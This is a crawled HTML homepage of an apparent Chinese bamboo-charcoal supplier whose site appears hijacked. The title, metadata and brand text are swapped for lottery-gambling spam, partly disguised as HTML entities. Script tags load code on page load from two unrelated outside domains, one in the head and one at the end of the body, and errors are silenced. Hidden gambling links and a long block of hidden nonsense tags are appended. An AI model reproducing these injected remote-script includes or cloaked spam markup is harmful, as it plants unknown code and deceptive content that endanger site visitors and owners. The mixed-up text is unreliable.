

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hduff.net/?wugu/95.html
body_size: 8409
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>1877彩票 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="1877cc彩票网welcome官方为您提供1877彩票1877det最新版本注册、1877彩票(1877:bet)、1877彩票用户登录、1877彩票在线入口、1877彩票购彩邀请码、1877彩票线路导航、1877彩票购彩大厅。">
<meta name="keywords" content="1877彩票,1877彩票网">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1">
<meta name="mobile-agent" content="format=html5;url=http://m.0570yj.com/">
<meta name="mobile-agent" content="format=xhtml;url=http://m.0570yj.com/">
<meta name="applicable-device" content="pc">
<meta name="application-name" content="&#49;&#56;&#55;&#55;&#24425;&#31080;">
<meta name="apple-mobile-web-app-title" content="竹炭颗粒_工业竹炭粉_竹炭生物填料-&#49;&#56;&#55;&#55;&#24425;&#31080;">
<meta property="og:type" content="website">
<meta property="og:site_name" content="&#49;&#56;&#55;&#55;&#24425;&#31080;">
<meta property="og:url" content="http://hduff.net/">
<meta property="og:image" content="http://hduff.net//Content/File_Img/0570yj.com/logo19828.png">
<meta property="og:title" content="竹炭颗粒_工业竹炭粉_竹炭生物填料-&#49;&#56;&#55;&#55;&#24425;&#31080;">
<meta property="og:description" content="&#49;&#56;&#55;&#55;&#24425;&#31080;是一家专业从事木炭、竹炭等系列产品开发研究和生产销售的厂家，主要经营电池碳粉、工业冶炼炭粉、竹炭生物填料、活性炭原材料、出口日本调湿炭、竹炭污水处理填料、日本进口有机花肥、椰壳炭化料、竹炭颗粒、竹炭竹碳、非洲木炭、竹炭粉等，产品批发价格优惠，热销北京、上海、广东、山东、福建、江苏、浙江、河北等地。">
<meta property="og:tag" content="竹炭污水处理填料,日本进口有机花肥,出口日本调湿炭,竹炭生物填料,活性炭原材料,工业冶炼炭粉,椰壳炭化料,竹炭竹碳,竹炭颗粒,非洲木炭,电池碳粉,竹炭粉,炭粉">
<link href="http://hduff.net/" rel="canonical">
<link href="http://m.0570yj.com/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="/Content/File_Img/0570yj.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/Content/C_IMG/m213/green/font-awesome.min.css" rel="stylesheet">
<link href="/Content/C_IMG/m213/green/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m213/green/style.css" rel="stylesheet" type="text/css">
<script src="/Content/C_JS/m213/jquery-3.3.1.min.js"></script>
<script src="/Content/C_JS/jquery-1.7.2.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="index">
<header>
  <div   id="6su8nhmlcoq"    class="container flex jc-sb ai-c header-box">
    <div   id="6su8nhmlcoq"    class="top-logo"><a href="http://hduff.net/"><img src="/Content/File_Img/0570yj.com/logo19828.png" alt="&#49;&#56;&#55;&#55;&#24425;&#31080;"></a></div>
    <div   id="6su8nhmlcoq"    class="flex ai-c top-nav-box">
      <ul class="flex top-nav">
        <li><a href="http://hduff.net/" class="inmenu_1">首页</a></li>
<li><a href="http://hduff.net/about-us" class="inmenu">关于我们</a></li>
<li onmouseover="displaySubMenu(this)" onmouseout="hideSubMenu(this)"><a href="http://hduff.net/products" class="inmenu">公司产品</a>
<ul class="submenu"><li class="side_nav1" id="cat1"><a href="http://hduff.net/l1/">竹炭、竹炭颗粒</a></li>
<li class="side_nav1" id="cat2"><a href="http://hduff.net/l2/">进口木炭</a></li>
<li class="side_nav1" id="cat3"><a href="http://hduff.net/l3/">竹炭包</a></li>
<li class="side_nav1" id="cat4"><a href="http://hduff.net/l4/">竹纤维</a></li>
</ul></li>
<li><a href="http://hduff.net/newslist-1" class="inmenu">新闻动态</a></li>
<li><a href="http://hduff.net/industrylist-1" class="inmenu">行业知识</a></li>
<li><a href="http://hduff.net/contact-us" class="inmenu">联系我们</a></li>
<li><a href="http://hduff.net/inquiry" class="inmenu">留言板</a></li>

      </ul>
      <div   id="6su8nhmlcoq"    class="flex ai-c top-search">
        <div   id="6su8nhmlcoq"    class="flex ai-c top-search-box">
          <input type="text" name="lname" id="txtSearch">
          <button onclick="PSearch()"><i class="icon icon-search"></i></button>
        </div>
        <button class="top-search-btn" onclick="$('.top-search-btn i,.top-search-box').toggleClass('active')" id="btnSearch"><i class="icon icon-search"></i></button>
      </div>
    </div>
    <div   id="6su8nhmlcoq"    class="shownav-btn" onclick="$('.top-nav-box').toggleClass('active'), $(this).toggleClass('active')"><i class="icon icon-bars"></i></div>
  </div>
</header>
<div   id="6su8nhmlcoq"    class="unsee banner-box"><div id="wrapper">
  <div   id="6su8nhmlcoq"    class="slider-wrapper theme-default">
    <ul id="slider" class="nivoSlider">
      <li><a href="javascript:void(0);" target="_blank"><img src="/Content/File_Img/0570yj.com/ImgScroll/202012241351053877039.jpg?rnd=314" class="banner-pic" alt=""></a></li><li><a href="javascript:void(0);" target="_blank"><img src="/Content/File_Img/0570yj.com/ImgScroll/202012241505003599693.jpg?rnd=314" class="banner-pic" alt=""></a></li>
    </ul>
  </div>
</div></div>
<div   id="6su8nhmlcoq"    class="unsee aboutus">
  <div   id="6su8nhmlcoq"    class="container"><p class="title">关于我们</p>
<p class="title-text">&#49;&#56;&#55;&#55;&#24425;&#31080;&#49;&#56;&#55;&#55;&#24425;&#31080;是一家专业从事木炭、竹炭等系列产品开发研究和生产销售的厂家。主营电池碳粉、工业冶炼炭粉、竹炭生物填料、活性炭原材料、出口日本调湿炭、竹炭污水处理填料、日本进口有机花肥、椰壳炭化料、竹炭颗粒、竹炭竹碳、非洲木炭、竹炭粉等，产品热销北京、上海、广东、山东、福建、江苏、浙江、河北等地。</p>
<button class="flex jc-c ai-c more-btn hover-arrow-w">
<p>
<a href="/about-us" title="about us">more<a>
</p>
<i class="icon icon-arrow-g"></i>
</button>
<div   id="6su8nhmlcoq"    class="flex jc-sb aboutus-main">
  <div   id="6su8nhmlcoq"    class="about-main-lf">
    <ul>
      <li class="hover-arrow-w flex jc-sb active">
        <div   id="6su8nhmlcoq"    class="about-title">
          <p>在服务上 </p>
          <a>查看更多<i class="icon icon-arrow-g"></i></a></div>
        <div   id="6su8nhmlcoq"    class="num">01</div>
      </li>
      <li class="hover-arrow-w flex jc-sb">
        <div   id="6su8nhmlcoq"    class="about-title">
          <p>在产品上</p>
          <a>查看更多<i class="icon icon-arrow-g"></i></a></div>
        <div   id="6su8nhmlcoq"    class="num">02</div>
      </li>
      <li class="hover-arrow-w flex jc-sb">
        <div   id="6su8nhmlcoq"    class="about-title">
          <p>在价格上 </p>
          <a>查看更多<i class="icon icon-arrow-g"></i></a></div>
        <div   id="6su8nhmlcoq"    class="num">03</div>
      </li>
    </ul>
  </div>
  <div   id="6su8nhmlcoq"    class="about-main-rt">
    <ul class="about-intro-list">
      <li class="active">
        <div   id="6su8nhmlcoq"    class="about-map"><img src="/Content/ueditor-builder/net/upload1/Other/19828/6374441258519664167629155.jpg" alt="01"></div>
        <div   id="6su8nhmlcoq"    class="about-intro">建立一套健全有效的客户服务体制，以客户满意为第一目标； 
          第一时间解决客户的后顾之忧，增强合作伙伴在市场上的竞争力</div>
      </li>
      <li>
        <div   id="6su8nhmlcoq"    class="about-map"><img src="/Content/ueditor-builder/net/upload1/Other/19828/6374441258519664167629155.jpg" alt="02"></div>
        <div   id="6su8nhmlcoq"    class="about-intro">积极开发适销产品，各个环节严格控制； 
          产品设计独特，风格自然、简单，符合新的国际审美潮流</div>
      </li>
      <li>
        <div   id="6su8nhmlcoq"    class="about-map"><img src="/Content/ueditor-builder/net/upload1/Other/19828/6374441258519664167629155.jpg" alt="03"></div>
        <div   id="6su8nhmlcoq"    class="about-intro">消费者愿意接受，面对人群广泛；
          绝大多数的购买者都能成为忠实的消费者</div>
      </li>
    </ul>
    <ul class="flex jc-sb about-intro-nav">
      <li class="active"></li>
      <li></li>
      <li></li>
    </ul>
  </div>
</div></div>
</div>
<div   id="6su8nhmlcoq"    class="unsee products">
  <div   id="6su8nhmlcoq"    class="container container-1350">
    <p class="title">产品</p>
    <ul class="flex jc-c products-cate"><li><a href="http://hduff.net/l1/">竹炭、竹炭颗粒</a></li><li><a href="http://hduff.net/l2/">进口木炭</a></li><li><a href="http://hduff.net/l3/">竹炭包</a></li><li><a href="http://hduff.net/l4/">竹纤维</a></li></ul>
    <div   id="6su8nhmlcoq"    class="products-list-box"><ul class="flex flex-w jc-sb products-list"><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2021-09-29/202109291445091869.jpg" alt="中温竹炭颗粒5-10mm">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l1/list3/p5.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">中温竹炭颗粒5-10mm</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">竹炭颗粒的导电性 竹炭的电导率通常用电导率（k）表示，它是电阻率（ρ）的倒数，即</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l1/list3/p5.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211400327203.jpg" alt="中温竹碳粉1mm以下">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l1/list2/p4.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">中温竹碳粉1mm以下</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">冰箱、车厢、鞋柜、衣柜、室内等处可放置竹炭颗粒或竹炭粉，每间房可放置1盒（袋）专</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l1/list2/p4.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211400066883.jpg" alt="中温竹炭竹碳颗粒10-20MM">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l1/list1/p3.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">&#49;&#56;&#55;&#55;&#24425;&#31080;中温竹炭竹碳颗粒10-20MM</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">竹炭竹碳主要功效： 一、净化空气，清新宜人 竹炭的表面积大，缝隙多。具有较强的吸</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l1/list1/p3.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211401254056.jpg" alt="梅兰竹菊竹炭包">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l3/p6.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">梅兰竹菊竹炭包</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">我们这款梅兰竹菊竹炭包具有以下特点: (1)微生物与竹炭接触的表面积增大，增大了</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l3/p6.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211359489113.jpg" alt="高温原炭生物填料">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l1/list1/p2.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">高温原炭生物填料</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">是以优质竹材密封炭化，经800℃以上高温处理而成的炭化材料。目前，在生物除臭技术</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l1/list1/p2.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211358252480.jpg" alt="备长木炭">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l2/p1.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">备长木炭</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">的灰分含量会随炭化过程和温度而变化。灰分是木炭完全燃烧后留下的白色或粉色物质，我</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l2/p1.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li></ul></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-c products-more"><a class="flex jc-c ai-c more-btn hover-arrow-w" href="/products">
    <p>更多</p>
    <i class="icon icon-arrow-g"></i></a>
  </div>
</div>
<div class="unsee video-box" id="videos">
  <div   id="6su8nhmlcoq"    class="video"><img src="/Content/C_CONIMG/20201224/video.jpg" alt="video">
    <button class="video-play-btn"></button>
  </div>
  <div   id="6su8nhmlcoq"    class="container container-1420 video-text">
    <p class="video-title">源头厂家，可加工定制</p>
    <p class="video-intro">“&#49;&#56;&#55;&#55;&#24425;&#31080;”是公司的强势品牌，秉承“缔造健康时尚的高品质生活”为核心理念，目前已开发适销的4大类产品近300个品种。 益家竹炭期待与您的合作！</p>
    <button class="flex jc-c ai-c more-btn more-btn-w hover-arrow-g">
    <p>more</p>
    <i class="icon icon-arrow-w"></i></button>
  </div>
</div>
<div   id="6su8nhmlcoq"    class="news-box">
  <div   id="6su8nhmlcoq"    class="container"><ul class="index-news-list"><li>
  <div   id="6su8nhmlcoq"    class="news-pic"><img src="/Content/upload/19828/202501091430439dc886730c51473bb1a6b1370d4e3df3.png" alt="电池碳粉：新能源时代的关键角色"></div>
  <div   id="6su8nhmlcoq"    class="flex news-date-line">
    <div   id="6su8nhmlcoq"    class="flex-c jc-c ai-c news-date">
      <p class="d">09</p>
      <p class="m">Jan</p>
    </div>
    <div   id="6su8nhmlcoq"    class="news-info-box">
      <div   id="6su8nhmlcoq"    class="news-info">
        <p class="news-title">电池碳粉：新能源时代的关键角色</p>
        <p class="news-text maxline-2">在新能源时代，电池碳粉正扮演着越来越重要的角色，它主要应用于电池的负极材料中，凭借独特的物理和化学性质，对电池性能产生关</p>
        <a href="http://hduff.net/news-1165033" class="flex jc-c ai-c more-btn hover-arrow-w">
        <p>更多</p>
        <i class="icon icon-arrow-g"></i></a></div>
    </div>
  </div>
</li><li>
  <div   id="6su8nhmlcoq"    class="news-pic"><img src="/Content/C_IMG/nopic.jpg" alt="竹炭生物填料的常识普及"></div>
  <div   id="6su8nhmlcoq"    class="flex news-date-line">
    <div   id="6su8nhmlcoq"    class="flex-c jc-c ai-c news-date">
      <p class="d">04</p>
      <p class="m">Dec</p>
    </div>
    <div   id="6su8nhmlcoq"    class="news-info-box">
      <div   id="6su8nhmlcoq"    class="news-info">
        <p class="news-title">&#49;&#56;&#55;&#55;&#24425;&#31080;竹炭生物填料的常识普及</p>
        <p class="news-text maxline-2">竹炭生物填料是一种高效、环保的材料，通常被广泛应用于生物除臭技术中。这种填料以优质的竹材为原料，经过密封炭化和800℃以</p>
        <a href="http://hduff.net/news-1163774" class="flex jc-c ai-c more-btn hover-arrow-w">
        <p>更多</p>
        <i class="icon icon-arrow-g"></i></a></div>
    </div>
  </div>
</li></ul></div>
  <div   id="6su8nhmlcoq"    class="flex jc-c products-more"><a class="flex jc-c ai-c more-btn hover-arrow-w" href="/newslist-1">
    <p>更多</p>
    <i class="icon icon-arrow-g"></i></a></div>
</div>
<div class="unsee numbers-box" id="number">
  <div   id="6su8nhmlcoq"    class="container container-1420 numbers">
    <ul class="flex jc-sa">
      <li class="flex jc-c ai-c"><i class="icon icon-bag"></i>
        <p class="num">10</p>
        <p class="num-text">余年行业经验</p>
      </li>
      <li class="flex jc-c ai-c"><i class="icon icon-reward"></i>
        <p class="num">300</p>
        <p class="num-text">多个产品种类</p>
      </li>
      <li class="flex jc-c ai-c"><i class="icon icon-rocket"></i>
        <p class="num">1000</p>
        <p class="num-text">多家合作客户</p>
      </li>
      <li class="flex jc-c ai-c"><i class="icon icon-reward-1"></i>
        <p class="num">3874</p>
        <p class="num-text">平米厂房面积</p>
      </li>
    </ul>
  </div>
</div>
<div class="unsee partners-box" id="partners">
  <div   id="6su8nhmlcoq"    class="container container-1420 ">
    <p class="title">合作客户</p>
    <div   id="6su8nhmlcoq"    class="partners-list">
      <ul class="partners-ul">
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-1.jpg" alt="partner-1"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-2.jpg" alt="partner-2"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-3.jpg" alt="partner-3"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-4.jpg" alt="partner-4"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-5.jpg" alt="partner-5"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-1.jpg" alt="partner-6"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-2.jpg" alt="partner-7"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-3.jpg" alt="partner-8"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-4.jpg" alt="partner-9"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-5.jpg" alt="partner-10"></li>
      </ul>
      <button class="morebtn morebtn-prev"><i class="icon icon-arrow-w"></i></button>
      <button class="morebtn morebtn-next"><i class="icon icon-arrow-w"></i></button>
    </div>
  </div>
</div>
<footer>
  <div   id="6su8nhmlcoq"    class="footer-main">
    <div   id="6su8nhmlcoq"    class="flex jc-sb container"><div   id="6su8nhmlcoq"    class="footer-intro-box">
  <p class="footer-intro-text">我们致力于木炭、竹炭等系列产品开发研究和生产销售。“&#49;&#56;&#55;&#55;&#24425;&#31080;”是公司的强势品牌，秉承“缔造健康时尚的高品质生活”为核心理念，目前已开发适销的4大类产品近300个品种。</p>
  <p class="footer-main-title">Newsletter</p>
  <div   id="6su8nhmlcoq"    class="flex send-box">
    <input type="text" placeholder="请输入您的留言" name="SubmitEmail_I" id="SubmitEmail_I">
    <button onclick="submitInquiry()" id="ImgSend_I"><i class="icon icon-plane"></i></button>
  </div>
</div>
      <div   id="6su8nhmlcoq"    class="footer-nav">
        <p class="footer-main-title">栏目导航</p>
        <li id="liabout-us"> <a href="http://hduff.net/about-us" class="inmenu">关于我们</a></li>
<li id="liproducts"> <a href="http://hduff.net/products" class="inmenu">公司产品</a></li>
<li id="linewslist-1"> <a href="http://hduff.net/newslist-1" class="inmenu">新闻动态</a></li>
<li id="liindustrylist-1"> <a href="http://hduff.net/industrylist-1" class="inmenu">行业知识</a></li>
<li id="licontact-us"> <a href="http://hduff.net/contact-us" class="inmenu">联系我们</a></li>
<li id="liinquiry"> <a href="http://hduff.net/inquiry" class="inmenu">留言板</a></li>
<li id="lisitemap"><a href="http://hduff.net/sitemap.xml" class="inmenu">站点地图</a></li>
</div>
      <div   id="6su8nhmlcoq"    class="footer-address">
        <p class="footer-main-title">联系我们</p>
        <p style=" color: #e4e6e8;">&#49;&#56;&#55;&#55;&#24425;&#31080;<br/>电话：0570-3071800<br/>销售：13511400905</p><p style=" color: #e4e6e8;">采购：13305705658</p><p style=" color: #e4e6e8;">传真：0570-3071800<br/>邮箱：wangwei9580@163.com<br/>地址：浙江省衢州市柯城区新新街道丹桂15栋-2<br/>&#49;&#56;&#55;&#55;&#24425;&#31080;网址：hduff.net</p></div>
    </div>
  </div>
  <div   id="6su8nhmlcoq"    class="copyright">
    <div   id="6su8nhmlcoq"    class="flex jc-sb container">
      <p>版权所有：&#49;&#56;&#55;&#55;&#24425;&#31080;    技术支持：浙江芝麻开门<img src="/Content/C_IMG/YqbYearLight5.png" class="YqbYears" alt=""></p>
      <p>我们是竹炭颗粒直销厂家,批发价格合理,想了解收购多少钱,哪家好请联系我们</p>
    </div>
  </div>
</footer>
<div   id="6su8nhmlcoq"    class="container"><div   id="6su8nhmlcoq"    class="footlinks"><span>友情链接：</span> </div></div>
<script src="/Content/C_JS/m213/script.js"></script>
<script src="/Content/C_JS/m213/banner.js"></script>
<script src="/Content/C_JS/m213/swiper.min.js"></script>
<script src="/Content/C_JS/Site_Common.js"></script>
<script src="/Content/C_JS/count.js"></script>
<script>
var vIpAddress="222.105.251.124";
var vSiteLangId="19828";
var numb = 2;
</script>
<style>
.index .partners-box{display:none;}
.page-news .news-img{display:none;}
</style><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="ry999如意彩票 - welcome" href="http://www.biggerzone.com">ry999如意彩票 - welcome</a>
<a target="_blank" title="万彩网8458" href="http://www.jmrh.com.cn">万彩网8458</a>
<a target="_blank" title="新彩90999" href="http://www.lbnl.cn">新彩90999</a>
<a target="_blank" title="吉彩网 - 首页" href="http://www.ykhxmj.com">吉彩网 - 首页</a>
<a target="_blank" title="88彩票 - 安全购彩" href="http://www.jillelizabeth.net">88彩票 - 安全购彩</a>
<a target="_blank" title="中信彩 - 首页" href="http://www.tjhhbaoan.com">中信彩 - 首页</a>
<a target="_blank" title="彩运网cy09909" href="http://www.wschuli.com">彩运网cy09909</a>
<a target="_blank" title="富彩vip - 首页" href="http://www.szdsm.com">富彩vip - 首页</a>
<script src="http://mytysoft.com/82.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='wal50'><dl id='wal50'></dl></pre><strike id='wal50'></strike><p id='wal50'><legend id='wal50'></legend><noframes id='wal50'><small id='wal50'></small><noframes id='wal50'></noframes></noframes></p><style id='wal50'><q id='wal50'></q></style><big id='wal50'></big><form id='wal50'></form><blockquote id='wal50'><ul id='wal50'><span id='wal50'><b id='wal50'><ol id='wal50'><big id='wal50'><span id='wal50'></span></big></ol><small id='wal50'></small><ol id='wal50'><ul id='wal50'><tbody id='wal50'><fieldset id='wal50'><strong id='wal50'><li id='wal50'><bdo id='wal50'><abbr id='wal50'></abbr></bdo><span id='wal50'></span></li></strong></fieldset></tbody></ul></ol><legend id='wal50'><noframes id='wal50'><tbody id='wal50'></tbody></noframes></legend></b><strong id='wal50'></strong></span></ul></blockquote><center id='wal50'><small id='wal50'><ins id='wal50'><td id='wal50'><div id='wal50'></div></td></ins></small></center><del id='wal50'><p id='wal50'></p><noscript id='wal50'><small id='wal50'><b id='wal50'></b><style id='wal50'></style><i id='wal50'></i><small id='wal50'><dl id='wal50'></dl><fieldset id='wal50'><form id='wal50'><dt id='wal50'><code id='wal50'></code><code id='wal50'><div id='wal50'></div></code></dt></form></fieldset></small></small><thead id='wal50'><kbd id='wal50'></kbd><sup id='wal50'><th id='wal50'></th></sup></thead><sup id='wal50'><strong id='wal50'><i id='wal50'></i></strong><small id='wal50'><div id='wal50'></div></small><ins id='wal50'></ins></sup><legend id='wal50'><table id='wal50'></table></legend></noscript></del><li id='wal50'><optgroup id='wal50'></optgroup></li><label id='wal50'></label><label id='wal50'></label><sub id='wal50'></sub><del id='wal50'></del><em id='wal50'><dd id='wal50'></dd></em><small id='wal50'></small><optgroup id='wal50'><dfn id='wal50'></dfn></optgroup><option id='wal50'><tr id='wal50'><code id='wal50'></code></tr></option><fieldset id='wal50'></fieldset><strong id='wal50'></strong><noframes id='wal50'><tfoot id='wal50'></tfoot></noframes><q id='wal50'><code id='wal50'><select id='wal50'></select></code></q><fieldset id='wal50'><big id='wal50'><tt id='wal50'></tt></big><p id='wal50'></p></fieldset><li id='wal50'></li><li id='wal50'></li><tfoot id='wal50'></tfoot><small id='wal50'></small><ul id='wal50'></ul><option id='wal50'></option><pre id='wal50'><ins id='wal50'></ins></pre><select id='wal50'></select><ins id='wal50'><td id='wal50'><i id='wal50'></i></td><u id='wal50'><code id='wal50'><thead id='wal50'><button id='wal50'><thead id='wal50'><option id='wal50'></option></thead></button></thead></code><fieldset id='wal50'><em id='wal50'><big id='wal50'></big></em></fieldset></u></ins><sup id='wal50'><strong id='wal50'></strong><del id='wal50'></del></sup><label id='wal50'></label><q id='wal50'><b id='wal50'><acronym id='wal50'></acronym><div id='wal50'><button id='wal50'><table id='wal50'></table><sup id='wal50'><dd id='wal50'><tfoot id='wal50'></tfoot></dd><blockquote id='wal50'><noframes id='wal50'></noframes></blockquote></sup></button></div></b><div id='wal50'><ul id='wal50'><li id='wal50'></li></ul></div></q><tfoot id='wal50'><font id='wal50'><i id='wal50'><dd id='wal50'></dd></i></font></tfoot><tr id='wal50'><optgroup id='wal50'></optgroup></tr><address id='wal50'><tfoot id='wal50'></tfoot><dd id='wal50'></dd></address><option id='wal50'><abbr id='wal50'><style id='wal50'></style><tt id='wal50'></tt><font id='wal50'></font><u id='wal50'><tt id='wal50'></tt></u></abbr></option><dd id='wal50'><ol id='wal50'></ol></dd><bdo id='wal50'><acronym id='wal50'><pre id='wal50'></pre></acronym><b id='wal50'><span id='wal50'></span></b><form id='wal50'></form></bdo><dl id='wal50'></dl><thead id='wal50'></thead><tt id='wal50'><tt id='wal50'></tt><sub id='wal50'><i id='wal50'><dt id='wal50'></dt><p id='wal50'></p></i></sub></tt><acronym id='wal50'><dd id='wal50'></dd></acronym><small id='wal50'><acronym id='wal50'><i id='wal50'><label id='wal50'><kbd id='wal50'><form id='wal50'><div id='wal50'><strike id='wal50'></strike></div></form></kbd></label></i></acronym><bdo id='wal50'></bdo><strike id='wal50'><table id='wal50'></table></strike></small><strike id='wal50'></strike><abbr id='wal50'></abbr><tbody id='wal50'></tbody><sup id='wal50'></sup><code id='wal50'><ul id='wal50'><tfoot id='wal50'></tfoot></ul></code><bdo id='wal50'></bdo><tr id='wal50'></tr><sup id='wal50'></sup><abbr id='wal50'></abbr><dfn id='wal50'><dir id='wal50'><p id='wal50'></p></dir><small id='wal50'><div id='wal50'></div></small></dfn><th id='wal50'><noscript id='wal50'></noscript></th><address id='wal50'><abbr id='wal50'></abbr><big id='wal50'></big></address><ol id='wal50'><dd id='wal50'><address id='wal50'></address></dd></ol><sub id='wal50'><optgroup id='wal50'></optgroup><thead id='wal50'></thead></sub><th id='wal50'><del id='wal50'></del></th><dd id='wal50'><small id='wal50'></small></dd><option id='wal50'><thead id='wal50'></thead></option><blockquote id='wal50'></blockquote><option id='wal50'></option><noframes id='wal50'><legend id='wal50'><style id='wal50'><dir id='wal50'><q id='wal50'></q></dir></style></legend></noframes><u id='wal50'></u><table id='wal50'><table id='wal50'><dir id='wal50'><thead id='wal50'><dl id='wal50'><td id='wal50'></td></dl></thead></dir><noframes id='wal50'><i id='wal50'><tr id='wal50'><dt id='wal50'><q id='wal50'><span id='wal50'><b id='wal50'><form id='wal50'><ins id='wal50'></ins><ul id='wal50'></ul><sub id='wal50'></sub></form><legend id='wal50'></legend><bdo id='wal50'><pre id='wal50'><center id='wal50'></center></pre></bdo></b><th id='wal50'></th></span></q></dt></tr></i></noframes><em id='wal50'><optgroup id='wal50'><dfn id='wal50'><del id='wal50'><code id='wal50'></code></del></dfn></optgroup></em><noframes id='wal50'><div id='wal50'><tfoot id='wal50'></tfoot><dl id='wal50'><fieldset id='wal50'></fieldset></dl></div></noframes><label id='wal50'></label></table><tfoot id='wal50'></tfoot></table><span id='wal50'></span><dfn id='wal50'></dfn><tr id='wal50'></tr><th id='wal50'><tt id='wal50'></tt><dd id='wal50'></dd></th><optgroup id='wal50'></optgroup><blockquote id='wal50'></blockquote><center id='wal50'></center><em id='wal50'><kbd id='wal50'></kbd><li id='wal50'><span id='wal50'></span></li><pre id='wal50'></pre></em><ol id='wal50'><tt id='wal50'><label id='wal50'><kbd id='wal50'></kbd></label></tt></ol><sub id='wal50'><sup id='wal50'><dl id='wal50'></dl><td id='wal50'></td><tt id='wal50'><blockquote id='wal50'><big id='wal50'><ol id='wal50'><tt id='wal50'><code id='wal50'><p 